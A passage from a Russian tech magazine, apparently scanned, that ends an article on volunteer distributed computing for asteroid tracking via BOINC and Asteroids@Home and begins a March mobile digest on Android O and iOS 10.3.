

Аризонский кратер

Астероиды изменяют орбиту из-за соударений, эффекта Ярковского и гравитационных влияний других небесных тел. К примеру, астероид 99942 Апофис диаметром около 325 метров сблизится с Землей в 2029 году, из-за чего изменит свою орбиту и подойдет к нашей планете еще ближе на следующем витке в 2036 году. Пока вероятность его падения на Землю оценивается как невысокая, но она будет расти в ближайшей перспективе.

Только крупных ударных кратеров на Земле обнаружено более двухсот. Например, озеро Каракуль в Таджикистане образовалось на месте падения астероида около пяти миллионов лет назад. Площадь озера - 380 квадратных километров. Представляешь, какой силы был удар?

Пять миллионов лет назад - это очень давно, однако другой ударный кратер - Жаманшин - появился в Казахстане всего 10 тысяч лет назад. Об этом, по мнению доктора геолого-минералогических наук Э. П. Изоха, свидетельствуют результаты анализа обнаруженных тектитов. По расчетам, этот кратер диаметром 7 километров и глубиной более 500 метров образовался при падении астероида размером 300  $\pm$  100 метров в поперечнике. Его размеры примерно такие же, как у легендарного Апофиса, вдохновившего создателей постапокалиптических игр.



Распределение известных и математически предсказанных астероидов

Среди астероидов есть очень крупные и множество таких, чьи параметры определены лишь приблизительно. К примеру, астероид 272 Антония был открыт 14 февраля 1888 года французским астрономом Огюстом Шарлуа. Параметры этого астероида оставались неопределенными долгое время. Только в 2015 году их удалось уточнить по данным фотометрического анализа. Необходимые расчеты выполнили два участника проекта распределенных вычислений Asteroids@Home, а точнее — их компьютеры во время простоя. С начала проекта ноутбуки и десктопы тысяч волонтеров со всего мира вычислили уточненные размеры, форму и параметры орбиты более чем для 400 других астероидов.

Антония летает себе в главном поясе и никого не трогает, но к настоящему времени уже обнаружены более 6000 потенциально опасных (сближающихся с Землей) астероидов. Многие из них открыты совсем недавно. Они разделены на группы с поэтическими названиями: Амуры, Атоны, Аполлоны и Атиры. Вот только в момент импакта даже оказавшимся за несколько километров от места столкновения будет не до лирики.

#### Красные и желтые точки - астероиды, представляющие опасность для Земли

Пока большая часть Земли оставалась неосвоенной, астероидные импакты случались в безлюдных и малонаселенных регионах. Сегодня таких мест остается все меньше, и вопрос уже заключается не в том, «упадет ли на нас с неба камень», а где и когда это произойдет.

Существующие программы исследования ближнего космоса неспособны дать точный ответ на этот вопрос. Впервые падение астероида было предсказано в 2008 году. Опасное сближение астероида 2008 ТСЗ обнаружили за сутки, но место его падения вычислили лишь очень примерно. Из-за малого диаметра (до 5 метров) он почти полностью сгорел в атмосфере над территорией Судана, однако все равно не исчез бесследно. Атмосферный взрыв оценивался в одну-две килотонны.

По современной классификации астероидами называют космические тела диаметром от 30 метров — такие уже не сгорают в атмосфере дотла, а успевают вызвать значительные разрушения на поверхности Земли.

Изменить траекторию астероидов или разрушить их до сближения с Землей в реальности пока невозможно - не хватит Брюсов Уиллисов, да и подходящих ракет нет. Однако мы можем внести свой вклад в решение общей проблемы, просто позволив компьютерам выполнять астрономические расчеты во время простоя. За один час видеокарта среднего класса выполняет одно задание Asteroids@Home (если ты в это время не режешься в Overwatch).

#### УНИВЕРСАЛЬНАЯ ПЛАТФОРМА BOINC

Успех Folding@Home оказался заразительным, и многие исследователи захотели повторить его в своих проектах. Сегодня есть готовые платформы, позволяющие относительно просто развернуть свою сеть добровольных вычислений или в пару кликов присоединиться к существующей. Пожалуй, самой известной из них стала BOINC (Berkeley Open Infrastructure for Network Computing). Она написана на C++ и распространяется под лицензией LGPL. Идея BOINC - та же, что и у Folding@Home: часть свободных вычис-

лительных ресурсов можно тратить на решение актуальных научных задач. Благодаря BOINC были успешно запущены сотни проектов в области математики, физики, астрономии, биохимии и медицины. Для своей числогрызки я отбираю те проекты, которые уже дают значимые результаты. Желательно доступные бесплатно для исследователей всего мира.



 $0505_1$ 

1335\_1

Платформа BOINC существует с 10 апреля 2002 года. Ее современные версии доступны для Windows, Mac, Linux и Android. В рубрике PC Zone в этом номере ты найдешь статью про BOINC, где мы рассказываем об особенностях настройки, выборе проекта и прочих технических тонкостях.

#### ПОТРЕБНОСТИ ГНОСТИЧЕСКИЕ И АЛЬТРУИСТИЧЕСКИЕ

Почти все открытые проекты распределенных вычислений выполняются на добровольной основе и не предполагают вознаграждения участников. Однако постоянно предпринимаются попытки простимулировать волонтеров. Например, прикрутить к платформе для распределенных вычислений какую-нибудь стороннюю систему поощрений, добавить в них игровой элемент или начислять криптовалюту пропорционально объемам вычислений. Мы разберем эту тему подробнее в одной из следующих статей.

Чаще всего в том случае, если расчеты на твоем компьютере привели к какому-то открытию, твой аккаунт отметят на страничке проекта и пришлют письмо с поздравлениями. Также тебя будут упоминать в различных чартах, отмечая очередные достижения по объему и скорости вычислений.

Еще один популярный способ привлечь внимание - это разные конкурсы. Например, компания EVGA устраивает Giveaway day и разыгрывает одну из топовых видеокарт среди кранчеров BOINC. Серверы сбора статистики порой устраивают состязания по набранным очкам и (опционально) вручают призы от спонсоров.

Сейчас в BOINC участвует почти 4,5 миллиона добровольцев. Один компьютер в этом море незаметен, поэтому кранчеры объединяются в команды. Для команд придуманы отдельные соревнования. К примеру, вот такие по правилам чемпионата «Формулы-1».



Лично меня куда больше радуют практические результаты исследований, быстрее выполнить которые помогли мои компьютеры. Например, в начале года была опубликована статья об открытии еще 13 молодых гамма-пульсаров. Эти редкие нейтронные звезды найдены волонтерами проекта распределенных вычислений Einstein@Home в ходе обработки данных, полученных от космического гамма-телескопа Ферми.

Ранее в другом проекте (GPUGrid) волонтеры помогли в моделировании поведения мутировавших белков, нарушающих экспрессию генов и внутриклеточные связи. Конечно, это не открытие «лекарства от рака», но важный момент в понимании развития злокачественных новообразований. Статья была опубликована в Nature. Каждый год в авторитетных изданиях публикуются десятки не менее ценных статей по расчетам кранчеров. Авторы исследований всегда упоминают соответствующие проекты распределенных вычислений и подчеркивают, что без помощи волонтеров их работа была бы невозможна. <sup>Н-</sup>

# **МОБИЛЬНЫИ** ДАЙДЖЕСТ MAPTA

ANDROID O, IOS 10.3, GALAXY S8, *БЕЗОПАСНОСТЬ ANDROID* 



Сегодня в выпуске: Android O и его противоречивый механизм энергосбережения, iOS 10.3 и функция поиска наушников, LineageOS и режим управления одной рукой. А также: софтверные особенности Galaxy S8, большой отчет Google о безопасности Android и его экосистемы, разбор новой версии трояна Android/Ztorg, приложения, скрытно устанавливающие другие приложения, и обзор новых статей и библиотек для разработчиков.

#### **ANDROID O**

Наверное, главная новость марта - это релиз превью-версии Android O, которая, скорее всего, будет иметь индекс 8.0 и, по слухам, называться Oreo. Новый Android отнюдь не стал откровением и больше похож на инкрементальный релиз с реализацией новых функций.

Одно из главных и в то же время противоречивых новшеств Android O это расширение механизмов сохранения энергии: теперь блокируются неявные широковещательные интенты (они используются, например, чтобы открывать ссылки с помощью приложений-клиентов), лимитируется частота запроса информации о местоположении и ограничивается работа фоновых служб.

Все эти ограничения накладываются на работающие в фоне приложения и, в принципе, достаточно логичны, но уже вызвали недовольство разработчиков. Дело в том, что запрет на исполнение фоновых служб фактически хоронит одну из лучших черт Android - возможность беспрепятственной работы фоновых приложений в противовес применяемой в iOS и Windows Mobile ограниченной системы фоновых обработчиков (аналог которой появился еще в Android 5.0). К счастью, новая система энергосбережения не будет применяться к уже существующим приложениям, собранным без поддержки Android O.

Еще одно новшество - каналы уведомлений. Теперь приложения могут разбить уведомления на различные категории (каналы), а пользователь может выборочно управлять ими и блокировать каждый из них по отдельности. Простейший пример: блокирование новостей о политике в новостном приложении.



В Android О наконец-то появился API Autofill, позволяющий разработчикам приложений писать менеджеры паролей с поддержкой автозаполнения. Да, они умели делать это и раньше, но только с помощью API Accessibility, который сильно грузит систему и работает далеко не со всеми приложе-НИЯМИ.

 $y_{\Gamma}$ 

Picture in Picture - новый многооконный режим, позволяющий выводить окна приложений поверх видеороликов без остановки воспроизведения. Кроме того, Android теперь поддерживает конфигурацию multi-display, когда экран устройства и подключенный к нему внешний монитор система воспринимает как одно целое, позволяя перемещать окна между экранами.

Иконки приложений теперь могут подстраиваться под оформление интерфейса различных производителей. В прошивках, использующих квадратные иконки с закруглением (Samsung TouchWiz), система будет автоматически делать иконку квадратной, в системах с круглыми иконками (Google Pixel) — круглой. Сейчас производители реализуют то же самое с помощью собственных прослоек и хаков, Android O позволяет унифицировать процесс. Достигается это благодаря двухслойным иконкам, верхний слой которых остается неизменным, а нижний меняется в зависимости от используемой прошивки. Этот же механизм позволяет реализовать различные эффекты.



#### Как может выглядеть иконка в разных вариантах интерфейса

Из других новшеств:

- поддержка новых API, появившихся в Java 8;
- оптимизация ART, позволившая поднять скорость прохождения некоторых тестов в несколько раз;
- поддержка кодеков для высококачественной передачи звука по Bluetooth  $(LDAC);$
- поддержка технологии Wi-Fi Aware, позволяющая двум устройствам подключаться друг к другу напрямую без использования точки доступа;
- API ConnectionService, позволяющий интегрировать программы дозвона в систему, не нарушая ее концепции интерфейса;
- AAudio API для профессиональных приложений обработки звука, требующих минимальной задержки при работе со звуком; • кардинальная переработка окна настроек, теперь все настройки разбиты
- на несколько глобальных разделов; • возможность сдвинуть кнопки навигации влево или вправо для более
- удобного управления одной рукой; • кнопки быстрого запуска, располагающиеся в нижних краях экрана бло-
- кировки, теперь можно заменить ярлыками любых приложений; для доступа к опциям для разработчиков (и, как следствие, возможности активировать ADB) теперь необходимо ввести пароль от экрана блокиров-КИ;
- при запуске приложений, использующих перекрытие окон (в том числе различных банковских троянов), в строке состояния теперь появляется несмахиваемое уведомление.

#### **IOS 10.3**

Обновилась и iOS, но изменений в ней совсем немного. В основном багфиксы и мелкие улучшения, но есть и действительно большое новшество: файловая система APFS.

APFS была представлена на WWDC 2016 как замена устаревшей HFS+. Она ориентирована исключительно на твердотельные накопители и может одинаково эффективно работать на любых устройствах, начиная от Apple Watch и заканчивая Mac Pro. APFS имеет функцию дедупликации (например, копия файла не будет занимать дополнительное пространство на диске до тех пор, пока она не будет изменена), поддерживает снапшоты (файловую систему можно «сфотографировать и откатить обратно» в любое время), шифрование данных и контрольные суммы для проверки целостности данных. На сегодняшний момент APFS менее производительна, чем HFS+, что можно объяснить ее молодостью.

Второе заметное новшество - это функция поиска AirPods в приложении «Найти iPhone». Совсем недавно в App Store появилось аналогичное стороннее приложение, которое Apple вскоре выпилила, и теперь мы знаем зачем. Карты сейчас могут показывать погоду в выбранном месте, а у подкастов есть виджет.

Многие пользователи отмечают и заметное ускорение iOS, но, как выяснилось, дело тут вовсе не в оптимизациях, а в изменившихся таймингах анимации (она просто стала более быстрой).



